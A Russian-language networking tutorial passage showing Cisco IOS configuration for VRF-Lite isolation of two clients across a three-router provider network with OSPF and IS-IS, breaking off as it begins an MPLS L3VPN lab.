
Осталось увидеть процесс передачи маршрута от и до:


---
Практика
========
Традиционно на практике повторим всё то, что было до сих пор в теории.
VRF-Lite
--------
Так и пойдём от простого к сложному. Начнём с ситуации, когда один клиент имеет два подключения в один маршрутизатор:

Сначала попробуем настроить всё так, как мы делали это раньше:
**Linkmeup:**
```
Linkmeup(config)# interface FastEthernet0/0
Linkmeup(config-if)# description To C3PO_1
Linkmeup(config-if)# ip address 192.168.0.1 255.255.255.0
Linkmeup(config)# interface FastEthernet0/1
Linkmeup(config-if)# description To C3PO_2
Linkmeup(config-if)# ip address 192.168.1.1 255.255.255.0
```
**C3PO\_1:**
```
C3PO_1(config)# interface FastEthernet0/0
C3PO_1(config-if)# description To Linkmeup
C3PO_1(config-if)# ip address 192.168.0.2 255.255.255.0
C3PO_1(config)#ip route 0.0.0.0 0.0.0.0 192.168.0.1
```
**C3PO\_2:**
```
C3PO_2(config)# interface FastEthernet0/0
C3PO_2(config-if)# description To Linkmeup
C3PO_2(config-if)# ip address 192.168.1.2 255.255.255.0
C3PO_2(config)# ip route 0.0.0.0 0.0.0.0 192.168.1.1
```
Пинг между филиалами появляется — они друг друга видят.

Но при этом они видят и, например, адрес Loopback R1:

Соответственно, они видят всю сеть провайдера и будут видеть сети других клиентов.
Поэтому настраиваем VRF:
```
Linkmeup(config)#ip vrf C3O
```
Чтобы в этот VRF поместить клиентов, нужно их интерфейсы привязать к VRF:
```
Linkmeup(config)# interface FastEthernet0/0
Linkmeup(config-if)# ip vrf forwarding C3PO
% Interface FastEthernet0/0 IP address 192.168.0.1 removed due to enabling VRF C3PO
```
Обратите внимание, что после выполнения команды **ip vrf forwarding C3PO**, IOS удалил IP-адреса с интерфейсов, теперь их нужно настроить повторно. Это произошло для того, чтобы удалить указанные подсети из глобальной таблицы маршрутизации.
```
Linkmeup(config)# interface FastEthernet0/0
Linkmeup(config-if)# ip address 192.168.0.1 255.255.255.0
Linkmeup(config-if)#interface FastEthernet0/1
Linkmeup(config-if)# ip vrf forwarding C3PO
% Interface FastEthernet0/0 IP address 192.168.1.1 removed due to enabling VRF C3PO
Linkmeup(config-if)# ip address 192.168.1.1 255.255.255.0
```
После повторной настройки адреса эти подсети появятся уже в таблице маршрутизации VRF.

Проверяем снова пинг:

А вот до внутреннего адреса провайдера уже не будет:

Аналогичные настройки нужно сделать и для клиента TARS:
```
Linkmeup(config)# ip vrf TARS
Linkmeup(config-if)# interface FastEthernet1/0
Linkmeup(config-if)# ip vrf forwarding TARS
Linkmeup(config-if)# ip address 100.0.0.1 255.255.255.252
Linkmeup(config-if)#interface FastEthernet1/1
Linkmeup(config-if)# ip vrf forwarding TARS
Linkmeup(config-if)# ip address 100.0.1.1 255.255.255.252
```
Вот и славно. VRF TARS и C3PO полностью изолированы от сети провайдера и друг от друга:



---
Теперь растягиваем удовольствие на сеть linkmeup:

**Первый шаг** настройки — **создать VRF** на каждом узле от R1 до R3:
```
Linkmeup_R1(config)#ip vrf C3PO
Linkmeup_R1(config)#ip vrf TARS
```
```
Linkmeup_R2(config)#ip vrf C3PO
Linkmeup_R2(config)#ip vrf TARS
```
```
Linkmeup_R3(config)#ip vrf C3PO
Linkmeup_R3(config)#ip vrf TARS
```
\* Следует понимать, что VRF — это строго локальное для узла понятие. Вполне можно устанавливать разные имена VRF на разных маршрутизаторах.
**Второй шаг** — **создать цепочку линковых сетей между всеми узлами** и **привязать каждую пару интерфейсов к нужному VRF**.
> Мы не стали указывать на схеме линковые адреса, чтобы не загромождать её. Для порядка выберем префиксы 10.0/16 для собственно сети провайдера (VLAN1), 192.168/16 для C3PO Electronic (Vlan 2) и 100.0/16 для TARS’ Robotics (Vlan 3).
>
>
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#interface FastEthernet0/0
Linkmeup_R1(config-if)#description To C3PO_Electronic_1
Linkmeup_R1(config-if)#ip vrf forwarding C3PO
Linkmeup_R1(config-if)#ip address 192.168.0.1 255.255.255.0
Linkmeup_R1(config)#interface FastEthernet0/1
Linkmeup_R1(config-if)#description To Linkmeup_R2
Linkmeup_R1(config-if)#ip address 10.0.12.1 255.255.255.0
Linkmeup_R1(config)#interface FastEthernet0/1.2
Linkmeup_R1(config-subif)#description to Linkmeup_R2_vrf_C3PO
Linkmeup_R1(config-subif)#encapsulation dot1Q 2
Linkmeup_R1(config-subif)#ip vrf forwarding C3PO
Linkmeup_R1(config-subif)#ip address 192.168.12.1 255.255.255.0
Linkmeup_R1(config)#interface FastEthernet0/1.3
Linkmeup_R1(config-subif)#description To Linkmeup_R2_in_TARS
Linkmeup_R1(config-subif)#encapsulation dot1Q 3
Linkmeup_R1(config-subif)#ip vrf forwarding TARS
Linkmeup_R1(config-subif)#ip address 100.0.12.1 255.255.255.0
Linkmeup_R1(config)#interface FastEthernet1/0
Linkmeup_R1(config-if)#description To TARS_1
Linkmeup_R1(config-if)#ip vrf forwarding TARS
Linkmeup_R1(config-if)#ip address 100.0.0.1 255.255.255.0
```
**Конфигурация других узлов*****Linkmeup\_R2:***
```
Linkmeup_R2(config)#interface FastEthernet0/0
Linkmeup_R2(config-if)#description To Linkmeup_R1
Linkmeup_R2(config-if)#ip address 10.0.12.2 255.255.255.0
Linkmeup_R2(config)#interface FastEthernet0/0.2
Linkmeup_R2(config-subif)#description To Linkmeup_R1_vrf_C3PO
Linkmeup_R2(config-subif)#encapsulation dot1Q 2
Linkmeup_R2(config-subif)#ip vrf forwarding C3PO
Linkmeup_R2(config-subif)#ip address 192.168.12.2 255.255.255.0
Linkmeup_R2(config)#interface FastEthernet0/0.3
Linkmeup_R2(config-subif)#description To Linkmeup_R1_vrf_TARS
Linkmeup_R2(config-subif)#encapsulation dot1Q 3
Linkmeup_R2(config-subif)#ip vrf forwarding TARS
Linkmeup_R2(config-subif)#ip address 100.0.12.2 255.255.255.0
Linkmeup_R2(config)#interface FastEthernet0/1
Linkmeup_R2(config-if)#description To Linkmeup_R3
Linkmeup_R2(config-if)#ip address 10.0.23.2 255.255.255.0
Linkmeup_R2(config)#interface FastEthernet0/1.2
Linkmeup_R2(config-subif)#description To Linkmeup_R3_vrf_C3PO
Linkmeup_R2(config-subif)#encapsulation dot1Q 2
Linkmeup_R2(config-subif)#ip vrf forwarding C3PO
Linkmeup_R2(config-subif)#ip address 192.168.23.2 255.255.255.0
Linkmeup_R2(config)#interface FastEthernet0/1.3
Linkmeup_R2(config-subif)#description To Linkmeup_R3_vrf_TARS
Linkmeup_R2(config-subif)#encapsulation dot1Q 3
Linkmeup_R2(config-subif)#ip vrf forwarding TARS
Linkmeup_R2(config-subif)#ip address 100.0.23.2 255.255.255.0
```
***Linkmeup\_R3:***
```
Linkmeup_R3(config)#interface FastEthernet0/0
Linkmeup_R3(config-if)#description To Linkmeup_R2
Linkmeup_R3(config-if)#ip address 10.0.23.3 255.255.255.0
Linkmeup_R3(config)#interface FastEthernet0/0.2
Linkmeup_R3(config-subif)#description To Linkmeup_R2_vrf_C3PO
Linkmeup_R3(config-subif)#encapsulation dot1Q 2
Linkmeup_R3(config-subif)#ip vrf forwarding C3PO
Linkmeup_R3(config-subif)#ip address 192.168.23.3 255.255.255.0
Linkmeup_R3(config)#interface FastEthernet0/0.3
Linkmeup_R3(config-subif)#description To Linkmeup_R2_vrf_TARS
Linkmeup_R3(config-subif)#encapsulation dot1Q 3
Linkmeup_R3(config-subif)#ip vrf forwarding TARS
Linkmeup_R3(config-subif)#ip address 100.0.23.3 255.255.255.0
Linkmeup_R3(config)#interface FastEthernet0/1
Linkmeup_R3(config-if)#description To C3PO_2
Linkmeup_R3(config-if)#ip vrf forwarding C3PO
Linkmeup_R3(config-if)#ip address 192.168.1.1 255.255.255.0
Linkmeup_R3(config)#interface FastEthernet1/0
Linkmeup_R3(config-if)#description To TARS_2
Linkmeup_R3(config-if)#ip vrf forwarding TARS
Linkmeup_R3(config-if)#ip address 100.0.1.1 255.255.255.0
```
**Третий** — **поднять IGP в VRF**.
***Linkmeup\_R1*:**
```
Linkmeup_R1(config)#router ospf 2 vrf C3PO
Linkmeup_R1(config-router)#network 192.168.0.0 0.0.255.255 area 0
Linkmeup_R1(config)#router ospf 3 vrf TARS
Linkmeup_R1(config-router)#network 100.0.0.0 0.0.255.255 area 0
Linkmeup_R1(config)#router isis 1
Linkmeup_R1(config-router)#net 10.0000.0000.0001.00
Linkmeup_R1(config)#interface FastEthernet0/1
Linkmeup_R1(config-if)#ip router isis 1
```
**Конфигурация других узлов*****Linkmeup\_R2*:**
```
Linkmeup_R2(config)#router ospf 2 vrf C3PO
Linkmeup_R2(config-router)#network 192.168.0.0 0.0.255.255 area 0
Linkmeup_R2(config)#router ospf 3 vrf TARS
Linkmeup_R2(config-router)#network 100.0.0.0 0.0.255.255 area 0
Linkmeup_R2(config)#router isis 1
Linkmeup_R2(config-router)#net 10.0000.0000.0001.00
Linkmeup_R2(config)#interface FastEthernet0/0
Linkmeup_R2(config-if)#ip router isis 1
Linkmeup_R2(config)#interface FastEthernet0/1
Linkmeup_R2(config-if)#ip router isis 1
```
***Linkmeup\_R3*:**
```
Linkmeup_R3(config)#router ospf 2 vrf C3PO
Linkmeup_R3(config-router)#network 192.168.0.0 0.0.255.255 area 0
Linkmeup_R3(config)#router ospf 3 vrf TARS
Linkmeup_R3(config-router)#network 100.0.0.0 0.0.255.255 area 0
Linkmeup_R3(config)#router isis 1
Linkmeup_R3(config-router)#net 10.0000.0000.0001.00
Linkmeup_R3(config)#interface FastEthernet0/0
Linkmeup_R3(config-if)#ip router isis 1
```
> ISIS для связности внутренней сети провайдера, OSPF для VPN.
>
> OSPF поднимается и с клиентами, чтобы они изучали маршруты динамически. Соответственно, в них должна быть конструкция вроде этой:
>
>
> ```
> C3PO_1(config)# router ospf 1
> C3PO_1(config-router)# network 192.168.0.0 0.0.255.255 area 0
>
> ```
>
Собственно всё. Теперь каждая сеть знает свои маршруты:


В принципе, на базе одной физической сети мы создали три абсолютно самостоятельных виртуальных сети, внутри которых можно делать практически всё, что угодно — хоть свой MPLS поднимать.
Но, как и было сказано раньше — это очень инертное решение, поэтому переходим к MPLS BGP VPN.
MPLS L3VPN
----------
Я предлагаю в этот раз не брать уже готовую сеть, где уже всё преднастроено. Сейчас интереснее будет пройти этот путь с нуля, пусть и только вехами, не вдаваясь в детали.
Итак, мучаем всё ту же сеть, но упростим её удалением одного филиала:
[](https://habrastorage.org/getpro/habr/post_images/c2f/32c/c19/c2f32cc198581960f75958489f9edf55.png)
Начнём с одного клиента и двух точек подключения.
Клиентские маршрутизаторы имеют очень простую конфигурацию:
**C3PO\_1:**
```
C3PO_1(config)# interface Loopback0
C3PO_1(config-if)# ip address 192.168.255.1 255.255.255.255
C3PO_1(config)# interface FastEthernet0/0
C3PO_1(config-f)# description To Linkmeup
C3PO_1(config-if)# ip address 192.168.0.2 255.255.255.0
